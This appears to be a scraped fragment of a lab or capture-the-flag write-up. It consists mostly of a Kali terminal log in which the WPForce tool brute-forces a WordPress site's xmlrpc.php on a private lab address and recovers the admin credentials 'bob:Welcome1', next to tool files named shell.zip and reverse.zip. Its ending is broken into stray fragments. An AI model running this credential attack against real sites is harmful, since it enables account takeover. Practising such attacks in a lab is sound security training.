 add_admin.js  dayu.txt  LICENSE  README.md  reverse.zip  shell.zip  wpforce.py  yertle.py
root@kali:~/Desktop/dayudocker1/WPForce-master# python wpforce.py -i dayu.txt -w /root/Desktop
/dayu
dayu/        dayudocker1/
root@kali:~/Desktop/dayudocker1/WPForce-master# python wpforce.py -i dayu.txt -w /root/Desktop
/dayu/10_million_password_list_top_10000.txt -u http://192.168.56.135:8000
v.1.0.0
Brute Force Attack Tool for Wordpress
~n00py~
Username List: dayu.txt (2)
Password List: /root/Desktop/dayu/10_million_password_list_top_10000.txt (10001)
URL: http://192.168.56.135:8000
Trying: http://192.168.56.135:8000/xmlrpc.php
http://192.168.56.135:8000/xmlrpc.php found!
Now the brute force will begin!  >:)
--------------------------
[bob : Welcome1] are valid credentials!  - THIS ACCOUNT IS ADMIN
--------------------------
100% Percent Complete
All correct pairs:
{'bob': 'Welcome1'}
root@kali:~/Desktop/dayudocker1/WPForce-master#
#!
mount-
shared-
folders
dayudocker
1
Waiting for 192.168.
大余安全
https://blog.csdn.net/qq_34801745